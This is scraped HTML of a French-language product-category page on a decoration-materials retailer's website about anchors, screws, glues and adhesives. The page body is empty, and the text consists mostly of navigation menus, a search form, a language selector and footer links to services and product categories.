		<li id="responsive-menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/celosia/">Jalouise</a></li>
		<li id="responsive-menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/mallorquina/">Majorquine</a></li>
		<li id="responsive-menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/mampara-de-oficina/">Cloison de bureau</a></li>
		<li id="responsive-menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/mampara-biombo-restauracion-bares-restaurantes-hoteles/">Cloison biombo restauration</a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://decomat.com/fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6977514dd36ca" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Chevilles,  vis, colles et adhésifs</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://decomat.com/ca/">Portada</a></span> &raquo; <span><a href="https://decomat.com/ca/decoracion-para-profesionales/">Professional</a></span> &raquo; <span><a href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/">Outils / Machinerie</a></span> &raquo; <span><a href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/">Profils</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Chevilles, vis, colles et adhésifs</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>
        
        <div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
            
            <div class="master-holder-bg-holder">
                <div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
            </div>

            <div class="mk-main-wrapper-holder">

                <div id="mk-page-id-1765" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout  ">
                      <div class="theme-content " itemprop="mainEntityOfPage">
                            <h1>Chevilles, vis, colles et adhésifs</h1>
		<div class="clearboth"></div>
		                      
                      <div class="clearboth"></div>
                                            </div>
                                <div class="clearboth"></div>
                
                </div>
            </div>


                
        </div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
        <div class="footer-wrapper mk-grid">
        <div class="mk-padding-wrapper">
            		<div class="mk-col-1-4"><style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<section id="qtranslate-2" class="widget qtranxs_widget"><div class="widgettitle">LANGUE:</div>
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-ca"><a href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/" hreflang="ca" title="Català (ca)" class="qtranxs_text qtranxs_text_ca"><span>Català</span></a></li>
<li class="lang-es"><a href="https://decomat.com/es/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/" hreflang="es" title="Castellano (es)" class="qtranxs_text qtranxs_text_es"><span>Castellano</span></a></li>
<li class="lang-fr active"><a href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/" hreflang="fr" title="Français (fr)" class="qtranxs_text qtranxs_text_fr"><span>Français</span></a></li>
<li class="lang-en"><a href="https://decomat.com/en/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/" hreflang="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><span>English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</section><section id="nav_menu-13" class="widget widget_nav_menu"><div class="widgettitle">SERVICES et GARANTIES</div>
<div class="menu-serveis-i-granties-container"><ul id="menu-serveis-i-granties" class="menu">
<li id="menu-item-3953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalacion-productos-decoracion/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dd8a05" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Installation de produits de décoration</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4099">
<a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/interiorismo-diseno-interiores/">Intérieurism / Interior Design</a>
<ul class="sub-menu">
	<li id="menu-item-6009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://decomat.com/fr/hogar/reformas-para-el-hogar/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dd8a05" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Réformes pour la maison</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6010"><a href="https://decomat.com/fr/hogar/reformas-cocina-y-bano-para-el-hogar/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dd8a05" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Rénovations de cuisine et salle de bain pour la maison</a></li>
</ul>
</li>
<li id="menu-item-3952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3952"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/servicios-contract/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dd8a05" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Services contrat</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3951"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/servicios-mudanzas-y-guardamuebles/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dd8a05" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Services de déménagements et  stockage</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3950">
<a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/reparaciones/">Réparations</a>
<ul class="sub-menu">
	<li id="menu-item-6008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6008"><a href="https://decomat.com/fr/materiales/pavimento-suelo/parque/reparacion-parquet-pulido-y-barnizadoado/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dd8a05" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Réparation parquet encaustique et vernis</a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6006"><a href="https://decomat.com/fr/ofertas/pulido-parquet/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dd8a05" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Poli Planchers en bois</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6007"><a href="https://decomat.com/fr/ofertas/reparacion-persiana/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dd8a05" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Réparation store</a></li>
</ul>
</li>
<li id="menu-item-7618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7618">
<a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/">installations</a>
<ul class="sub-menu">
	<li id="menu-item-7644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-decorativos-locales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dd8a05" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Installation des revêtements décoratifs pour locaux</a></li>
	<li id="menu-item-7651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7651"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moqueta-modular-oficinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dd8a05" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Installation de dalles de moquette pour les bureaux</a></li>
	<li id="menu-item-7659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7659"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-medida-oficinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dd8a05" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>installation de tapis de bureau</a></li>
	<li id="menu-item-7665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7665"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-medida/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dd8a05" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Installation revêtement de sol comme</a></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7686"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-vinilicos-empresas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dd8a05" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Installation plancher vinyle Enterprise</a></li>
	<li id="menu-item-7687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7687"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-zonas-acuaticas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dd8a05" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Installation revêtement de sol dans les zones d’eau</a></li>
	<li id="menu-item-7688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7688"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dd8a05" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>la pose de moquette, revêtement de sol en PVC et des rideaux d’entreprise</a></li>
	<li id="menu-item-7645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-suelo-moqueta-barcelona/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dd8a05" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Moquette Installation au sol à Barcelone</a></li>
	<li id="menu-item-7685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7685"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-suelo-vinilo-colegio/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dd8a05" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>L’installation de planchers de vinyle pour l’école</a></li>
</ul>
</li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/garanties/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dd8a05" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Garanties</a></li>
</ul></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widgettitle">PRODUITS PROFESSIONNNELS</div>
<div class="menu-productos-profesionales-container"><ul id="menu-productos-profesionales" class="menu">
<li id="menu-item-7600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7600"><a href="https://decomat.com/fr/productos-profesionales-decoracion/pavimentos-escolares/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dda4c4" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>trottoirs scolaires</a></li>
<li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://decomat.com/fr/productos-profesionales-decoracion/moquetas-para-hoteles/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dda4c4" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Tapis pour les hôtels</a></li>
<li id="menu-item-7625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7625"><a href="https://decomat.com/fr/productos-profesionales-decoracion/moqueta-modular-para-oficinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dda4c4" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>dalles de moquette pour les bureaux</a></li>
<li id="menu-item-7636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://decomat.com/fr/productos-profesionales-decoracion/pavimentos-decorativos-locales-comerciales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dda4c4" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>sols décoratifs pour locaux commerciaux</a></li>
<li id="menu-item-7637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7637"><a href="https://decomat.com/fr/productos-profesionales-decoracion/pavimentos-deportivos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dda4c4" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Sols sportifs</a></li>
</ul></div></section></div>
			<div class="mk-col-1-4"><section id="nav_menu-14" class="widget widget_nav_menu"><div class="widgettitle">PRODUITS</div>
<div class="menu-productes-container"><ul id="menu-productes" class="menu">
<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://decomat.com/fr/materiales/aislante/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Isolation</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://decomat.com/fr/materiales/pavimento-suelo/alfombra/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Tapis</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://decomat.com/fr/materiales/complemento-decorativo/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Complément decoratif</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://decomat.com/fr/materiales/cortina-toldo/cortina/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>rideau</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5924"><a href="https://decomat.com/fr/decoracion-para-profesionales/domotica/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Domotique</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/ecomateriales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Ecomatériaux</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-5923"><a href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Outils / Machinerie</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5928"><a href="https://decomat.com/fr/materiales/escalera/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Escalier</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912"><a href="https://decomat.com/fr/materiales/cerramiento/ventana/velux/accesorios-ventana-velux/iluminacion-artificial/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Éclairage</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://decomat.com/fr/materiales/cerramiento/mampara-de-oficina/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Cloison de bureau</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5913"><a href="https://decomat.com/fr/materiales/cerramiento/puerta/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Porte</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://decomat.com/fr/materiales/cortina-toldo/rieles-guias-para-cortinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Rails /guides pour rideau</a></li>
<li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://decomat.com/fr/materiales/mueble/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Meuble</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://decomat.com/fr/materiales/pavimento-suelo/moqueta/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Moquette</a></li>
